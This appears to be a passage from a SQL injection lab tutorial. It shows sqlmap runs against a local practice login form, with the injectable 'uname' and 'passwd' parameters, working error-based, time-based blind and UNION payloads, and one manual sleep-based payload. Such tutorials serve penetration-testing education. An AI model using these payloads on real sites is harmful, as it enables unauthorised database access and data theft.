[20:11:26] [INFO] testing 'Generic inline queries'
[20:11:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:11:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:11:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[20:11:29] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:11:31] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:11:32] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[20:11:34] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:11:37] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[20:11:38] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[20:11:40] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[20:11:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[20:11:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[20:11:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[20:11:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[20:11:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[20:11:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[20:11:41] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:11:42] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[20:11:42] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:11:42] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[20:11:42] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[20:11:43] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[20:11:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:11:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:11:45] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:11:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[20:11:48] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:11:49] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[20:11:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:11:50] [INFO] POST parameter 'uname' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:11:50] [INFO] testing 'MySQL inline queries'
[20:11:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[20:11:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[20:11:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[20:11:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[20:11:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:11:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:11:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:12:00] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[20:12:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:12:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:12:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:12:01] [INFO] target URL appears to be UNION injectable with 2 columns
[20:12:01] [INFO] POST parameter 'uname' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1074 HTTP(s) requests:
---
Parameter: uname (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uname=admin' AND (SELECT 2046 FROM(SELECT COUNT(*),CONCAT(0x716a707071,(SELECT (ELT(2046=2046,1))),0x7171626271,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.PLUGINS GROUP BY x)a)-- cRtr&passwd=123
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 5495 FROM (SELECT(SLEEP(5)))pVWe)-- Kzkg&passwd=123
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=-1041' UNION ALL SELECT CONCAT(0x716a707071,0x56476a6e76776f4a657355716c53774761706f57684856426e666965477954624a78444866597550,0x717162
6271),NULL#&passwd=123
---
[20:12:02] [INFO] the back-end DBMS is MySQL
[20:12:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
back-end DBMS: MySQL >= 5.0
[20:12:02] [INFO] fetching current database
current database: 'security'
[20:12:02] [INFO] fetched data logged to text files under 'xxxx\output\127.0.0.1'
[*] ending @ 20:12:02 /2020-03-04/
(2) Double quotation mark error injection test:
First, create a target.txt document, and then save the parameters to the document as follows:
Retest:
python sqlmap.py -r "xxxx\target.txt" -p passwd --technique E
Printing
___
__H__
___ ___[']_____ ___ ___ {1.4.2.31#dev}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:22:24 /2020-03-04/
[20:22:24] [CRITICAL] specified HTTP request file 'xxxx\target.txt' does not exist
[*] ending @ 20:22:24 /2020-03-04/
E:\SQLMAP\sqlmapproject-sqlmap-0605f14
λ python sqlmap.py -r C:\Users\Lenovo\Desktop\target.txt -p passwd --technique E
___
__H__
___ ___[']_____ ___ ___ {1.4.2.31#dev}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:23:02 /2020-03-04/
[20:23:02] [INFO] parsing HTTP request from 'xxxx\target.txt'
[20:23:02] [WARNING] provided value for parameter 'passwd' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:23:02] [INFO] resuming back-end DBMS 'mysql'
[20:23:02] [INFO] testing connection to the target URL
[20:23:03] [INFO] heuristic (basic) test shows that POST parameter 'passwd' might be injectable (possible DBMS: 'MySQL')
[20:23:03] [INFO] testing for SQL injection on POST parameter 'passwd'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:23:04] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:23:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:23:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:23:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[20:23:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:23:10] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[20:23:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:23:13] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:23:13] [INFO] POST parameter 'passwd' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
POST parameter 'passwd' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 381 HTTP(s) requests:
---
Parameter: passwd (POST)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uname=&passwd=") OR (SELECT 5753 FROM(SELECT COUNT(*),CONCAT(0x7170767671,(SELECT (ELT(5753=5753,1))),0x716b717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("wTnR"="wTnR&submit=Submit
---
[20:23:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[20:23:15] [INFO] fetched data logged to text files under 'xxxx\sqlmap\output\127.0.0.1'
[*] ending @ 20:23:15 /2020-03-04/
Use of BURPSUITE
May refer to https://blog.csdn.net/ft4729710/article/details/58164973.
2.POST time-based blind annotation
Add after there are parameters submitted by injection point POST
and (select (if(length(database())>5,sleep(5),null))) --
If the executed page response time is greater than 5 seconds, there must be injection and the corresponding SQL statement is executed.
Advanced line test, as follows: